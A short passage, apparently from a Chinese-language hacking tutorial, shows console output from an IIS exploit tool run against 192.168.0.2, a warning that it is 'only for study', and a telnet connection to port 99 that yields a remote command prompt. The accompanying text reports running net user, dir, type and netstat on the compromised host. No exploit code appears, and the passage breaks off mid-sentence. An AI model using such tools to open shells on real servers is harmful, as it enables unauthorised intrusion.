 eg:iis 192.168.0.1 port<default 80>
**Warning only for study,Do not use it to hack!**
C:\>iis 192.168.0.2
Enjoy!!!
You can telnet on port 99 now.
C:\>telnet 192.168.0.2 99_
图 4
连接成功，出现“可爱”的命令提示符，如
5，试了 net user、dir、type、netstat 几个命
的命令，有些权限不够不能执行外，别的都正常